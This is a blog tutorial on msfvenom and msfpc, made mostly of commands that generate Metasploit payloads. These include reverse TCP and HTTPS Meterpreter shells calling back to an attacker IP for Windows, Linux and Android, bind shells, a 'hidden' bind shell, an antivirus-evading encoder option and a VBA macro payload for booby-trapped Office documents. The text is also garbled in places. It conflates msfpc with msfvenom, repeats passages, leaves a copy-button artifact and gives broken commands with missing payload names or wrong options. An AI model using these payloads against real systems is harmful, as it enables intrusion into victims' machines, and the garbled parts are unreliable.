Introduction
In this post, You will learn what is msfpc (Metasploit framework payload creator) and how it works and how can we use it.
Below is the video format of the post, Do check that also 👇🏾
Video
What is msfpc
The msfpc stands for Metasploit framework payload creator also referred to as msfvenom popularly.
MSFpc is a tool part of the Metasploit Framework, a popular open-source framework for developing, testing, and executing exploits against target systems.
Msfvenom is a payload generator and encoder that allows security professionals and penetration testers to create custom payloads to use in exploits.
With msfvenom, users can create various types of payloads, including shellcode, binary payloads, and encoded payloads. It supports a wide range of platforms, architectures, and programming languages, making it a versatile tool for creating payloads for different types of exploits.
Msfvenom can be used to create payloads for both remote and local exploits, and it can be integrated with other tools within the Metasploit Framework to automate various tasks in the exploitation process.
Also, msfvenom can generate payloads specifically designed to bypass antivirus software and other security measures.
Who developed Msfpc
The tool was first developed by g0tmi1k in 2015 and later was customised by other open source creators.
What’s the difference between Msfvenom and msfpc
Msfvenom and msfpc (short for Metasploit Framework Payload Creator) are both tools that are part of the Metasploit Framework and are used to create payloads for exploits.
However, there are some key differences between these two tools.
The main difference between msfvenom and msfpc is that msfvenom provides more flexibility and control over the payload generation process, while msfpc simplifies the process by automating some of the steps involved.
In other words, msfvenom is a more advanced tool that requires more expertise to use effectively, while msfpc is a more user-friendly tool that can be used by anyone.
Useful Commands in Msfvenom
- Lhost= (IP of Kali)
- Lport= (any port you wish to assign to the listener)
- P= (Payload I.e. Windows, Android, PHP etc.)
- F= file extension (i.e. windows=exe, android=apk etc.)
How to use MSFvenom
Hey you ❤️ Please check out my other posts, You will be amazed and support me by following on youtube.
https://www.youtube.com/@techyrick-/videos
Bind Shell
To generate a bind shell payload for Windows using msfvenom, you can use the following command:
msfvenom -p windows/meterpreter/bind_tcp LHOST=<IP> LPORT=<PORT> -f<FILE TYPE> -o<FILE NAME>
To generate a bind shell payload for Windows using msfvenom, you can use the following command:
phpCopy codemsfvenom -p windows/meterpreter/bind_tcp LHOST=<attacker-ip> LPORT=<attacker-port> -f <output-format> -o <output-file>
Here, windows/meterpreter/bind_tcp is the payload type, LHOST is the attacker IP address, LPORT is the attacker port number, <output-format> is the desired output format (such as exe, dll, or raw), and <output-file> is the name of the output file.
For example, to generate a bind shell payload in executable format with an attacker IP address of 192.168.0.100 and port number of 4444, you can use the following command:
msfvenom -p windows/meterpreter/bind_tcp LHOST=192.168.0.100 LPORT=4444 -f exe -o bind_shell.exe

Reverse TCP Payload
A reverse TCP payload is a type of payload that creates a connection from the victim machine to the attacker machine and allows the attacker to execute commands on the victim machine.
To generate a reverse TCP payload using msfvenom, you can use the following command:
msfvenom -p LHOST= LPORT= -f <FILE TYPE> -o<FILE NAME>
Here, <payload-type> is the type of payload you want to generate (such as windows/meterpreter/reverse_tcp or linux/x86/shell_reverse_tcp), LHOST is the attacker IP address, LPORT is the attacker port number, <output-format> is the desired output format (such as exe, elf, or raw), and <output-file> is the name of the output file.
For example, to generate a reverse TCP payload in Windows executable format with an attacker IP address of 192.168.0.100 and port number of 4444, you can use the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f exe -o reverse_tcp.exe

HTTPS Payload
To generate an HTTPS payload using msfvenom, you can use the following command:
msfvenom -p LHOST= LPORT= -e<encoder> -f<file type> -o<output type>
Here, <payload-type> is the type of payload you want to generate (such as windows/meterpreter/reverse_https or linux/x86/shell_reverse_https), LHOST is the attacker IP address, LPORT is the attacker port number, <encoder> is the desired encoder (such as x86/shikata_ga_nai or x86/countdown), <output-format> is the desired output format (such as exe, elf, or raw), and <output-file> is the name of the output file.
For example, to generate a reverse HTTPS payload in Windows executable format with an attacker IP address of 192.168.0.100 and port number of 443, you can use the following command:
msfvenom -p windows/meterpreter/reverse_https LHOST=192.168.0.100 LPORT=443 -e x86/shikata_ga_nai -f exe -o reverse_https.exe

Hidden Bind TCP Payload
A hidden bind TCP payload is a type of payload that creates a hidden bind shell on the victim machine that is not visible in the task manager or process explorer.
To generate a hidden bind TCP payload using msfvenom, you can use the following command:
msfvenom -p <payload-type> LPORT=<attacker-port> -e <encoder> -f <output-format> -o <output-file>
Here, <payload-type> is the type of payload you want to generate (such as windows/meterpreter/bind_tcp_hidden or linux/x86/shell_bind_tcp_hidden), LPORT is the attacker port number, <encoder> is the desired encoder (such as x86/shikata_ga_nai or x86/countdown), <output-format> is the desired output format (such as exe, elf, or raw), and <output-file> is the name of the output file.
For example, to generate a hidden bind TCP payload in Windows executable format with a port number of 4444, you can use the following command:
msfvenom -p windows/shell_hidden_bind_tcp ahost=192.168.0.107 lport=1010 -f exe

Macro Payload
A macro payload is a type of payload that is delivered through a malicious macro embedded in a document, such as a Microsoft Word or Excel file.
When the victim opens the document and enables the macro, the payload is executed on the victim’s machine.
To generate a macro payload using msfvenom, you can use the following command:
msfvenom -p<payload> LHOST= LPORT= -f vba -o <file>
A macro payload is a type of payload that is delivered through a malicious macro embedded in a document, such as a Microsoft Word or Excel file. When the victim opens the document and enables the macro, the payload is executed on the victim’s machine.
To generate a macro payload using msfvenom, you can use the following command:
msfvenom -p <payload-type> LHOST=<attacker-ip> LPORT=<attacker-port> -f vba -o <output-file>
Here, <payload-type> is the type of payload you want to generate (such as windows/meterpreter/reverse_tcp or linux/x86/shell_reverse_tcp), LHOST is the attacker IP address, LPORT is the attacker port number, <output-file> is the name of the output file, and -f vba specifies the output format as a VBA macro.
For example, to generate a reverse TCP payload in VBA macro format with an attacker IP address of 192.168.0.100 and port number of 4444, you can use the following command:
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -f vba -o reverse_tcp_macro.vba

Android Payload
To generate an Android payload using msfvenom, you can use the following command:
msfvenom -p android/<payload-type> LHOST=<attacker-ip> LPORT=<attacker-port> -o <output-file>
Here, <payload-type> is the type of payload you want to generate (such as android/meterpreter/reverse_tcp or android/meterpreter/reverse_https), LHOST is the attacker IP address, LPORT is the attacker port number, and <output-file> is the name of the output file.
For example, to generate a reverse TCP payload for Android with an attacker IP address of 192.168.0.100 and port number of 4444, you can use the following command:
msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.0.100 LPORT=4444 -o reverse_tcp.apk

Linux Payload
To generate a Linux payload using msfvenom, you can use the following command:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<your IP address> LPORT=<your port> -f <format> -o <output file>
Replace <your IP address> and <your port> with the IP address and port number of the listener you want to use for the payload.
Replace <format> with the desired output format, such as elf, raw, c, exe, psh, or python.
Replace <output file> with the name and path of the file where you want to save the payload.
For example, to generate a Linux ELF payload that connects back to your IP address on port 4444 and save it as my_payload.elf, you can use the following command:
msfvenom -p linux/x86/meterpreter/reverse_tcp LHOST=<your IP address> LPORT=4444 -f elf -o my_payload.elf

Conclusion
In my opinion, msfvenom is the best tool for creating payloads and some alternatives are reverse shell extension and reverse shell generator website etc.,
Hope this post helped you guys ❤️